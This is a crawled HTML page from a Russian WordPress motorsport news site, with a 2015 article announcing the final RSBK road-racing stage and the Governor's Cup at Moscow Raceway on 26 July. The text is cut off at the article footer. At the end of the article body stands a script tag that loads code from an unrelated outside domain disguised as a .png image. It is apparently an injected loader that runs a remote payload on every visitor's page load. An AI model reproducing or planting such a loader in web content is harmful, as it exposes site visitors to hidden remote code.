

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html
body_size: 46932
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>26 июля на Moscow Raceway пройдёт заключительный этап RSBK - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="26 июля на Moscow Raceway пройдёт заключительный этап RSBK - Новости автомотоспорта" />
<meta property="og:description" content="26 июля на Moscow Raceway пройдёт заключительный этап RSBK 26 июля на треке Moscow Raceway под Волоколамском состоятся два события года: заключительный этап RSBK, международного чемпионата и кубка по шоссейно-кольцевым мотогонкам и Кубок губернатора Московской области. Эти два значимых для российского мотоспорта объединённых мероприятия пройдут в один день и привлекут к себе массу внимания. Кубок &hellip; Continue reading &quot;26 июля на Moscow Raceway пройдёт заключительный этап RSBK&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Мотоспорт" />
<meta property="article:published_time" content="2015-07-09T15:11:06+00:00" />
<meta property="article:modified_time" content="2015-07-10T13:19:41+00:00" />
<meta property="og:updated_time" content="2015-07-10T13:19:41+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="403" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="26 июля на Moscow Raceway пройдёт заключительный этап RSBK 26 июля на треке Moscow Raceway под Волоколамском состоятся два события года: заключительный этап RSBK, международного чемпионата и кубка по шоссейно-кольцевым мотогонкам и Кубок губернатора Московской области. Эти два значимых для российского мотоспорта объединённых мероприятия пройдут в один день и привлекут к себе массу внимания. Кубок &hellip; Continue reading &quot;26 июля на Moscow Raceway пройдёт заключительный этап RSBK&quot;" />
<meta name="twitter:title" content="26 июля на Moscow Raceway пройдёт заключительный этап RSBK - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif","width":604,"height":403},{"@type":"WebPage","@id":"https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html#webpage","url":"https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html","inLanguage":"ru-RU","name":"26 \u0438\u044e\u043b\u044f \u043d\u0430 Moscow Raceway \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u0437\u0430\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u0442\u0430\u043f RSBK - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html#primaryimage"},"datePublished":"2015-07-09T15:11:06+00:00","dateModified":"2015-07-10T13:19:41+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/5184" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=5184' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Fmotosport%2F26-iulia-na-moscow-raceway.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Fmotosport%2F26-iulia-na-moscow-raceway.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-5184 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-5184" class="post-5184 post type-post status-publish format-standard has-post-thumbnail hentry category-motosport">
	<header class="entry-header">
		<h1 class="entry-title">26 июля на Moscow Raceway пройдёт заключительный этап RSBK</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="604" height="403" src="https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif 604w, https://xforce-sport.ru/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3-300x200.gif 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>26 июля на Moscow Raceway пройдёт заключительный этап RSBK</p>
<p>26 июля на треке Moscow Raceway под Волоколамском состоятся два события года: заключительный этап RSBK, международного чемпионата и кубка по шоссейно-кольцевым мотогонкам и Кубок губернатора Московской области.<span id="more-5184"></span></p>
<p>Эти два значимых для российского мотоспорта объединённых мероприятия пройдут в один день и привлекут к себе массу внимания. Кубок губернатора станет украшением спортивного мотопраздника. В Кубке примут участие гонщики за рулём литровых мотоциклов, сообщается в официальном пресс-релизе организаторов.</p>
<p>Во всех гонках поедут как титулованные российские мотогонщики, так и спортсмены из Европы. 26 июля станет понятно, кто из пилотов на этот раз наденет корону чемпиона RSBK.</p>
<p>Поскольку в основных и самых зрелищных классах Supersport и Superbikec 2015 года появились подклассы EVO, то зрители смогут наблюдать борьбу нескольких групп пилотов внутри заезда. Внедрение EVO (то есть классов, где не предъявляется завышенных требований к спортивной «начинке» мотоциклов) сильно повысило интерес болельщиков к российским ШКМГ.</p>
<p>Битва за титулы состоится и в классах STK 1000/600, а в StockOpen, классе для тех, кто только решил поменять опасные гонки на дорогах на асфальт трека и спортивное соревнование, также определятся победители и кандидаты на переход в профессиональный мотоспорт.</p>
<p>Отдельно стоит обратить внимание на женский зачёт RSBK: да, в шоссейно-кольцевых мотогонках принимают участие и девушки, причём никакие джентльменские соглашения в этом случае на треке не работают. Девушки-пилоты соревнуются на равных и успешно занимают призовые места!</p>
<p>Как всегда, для зрителей будут организованы дополнительные развлечения – в рамках мероприятия в паддоке состоится чемпионат по мотоджимхане (скоростное прохождение маленькой трассы на мотоциклах) и соревнования по мототриалу. Для самых маленьких посетителей откроется детская площадка, а также пройдут популярнейшие состязания на беговелах – в них примут участие детишки от трёх лет.</p>
<p>Кубок губернатора Московской области – Заключительный этап RSBK обещают сделать 26 июля незабываемым. Непременно приходите поддержать любимых гонщиков на трек MoscowRaceway!</p>
<p>Начало мероприятия — в 12:00.<br />
<img decoding="async" src="/wp-content/uploads/2015/07/029c52154f801c6b5c68af0eaaffb0d3.gif" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
